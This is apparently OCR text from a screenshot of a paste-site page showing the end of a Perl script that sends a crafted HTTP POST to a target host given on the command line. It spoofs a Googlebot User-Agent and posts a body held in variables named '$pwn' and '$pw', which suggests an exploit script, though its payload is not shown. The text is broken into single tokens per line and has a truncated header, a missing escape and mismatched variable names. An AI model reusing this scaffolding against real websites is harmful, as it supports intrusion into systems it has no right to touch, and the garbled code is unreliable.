
print
$sock
"POST /$path?$arguments HTTP/1.1
\r
\n
"
.
"Host: $ARGV[0]
\r
\n
"
.
"User-Agent: Mozilla/5.0 (compatible; Googlebot/2.
+http://www.google.com/bot.html)
\r
\n
"
.
"Content-Type: application/x-www-form-urlencoded
\r
.
"Content-Length: "
.
length
(
$pwn
)
.
"
\r
\n
\r
\n
"
.
$pw
while
(
<
$sock
>
)
{
print
;
}
}
&main
(
)
;
Add Comment
Please,
Sign In
to add comment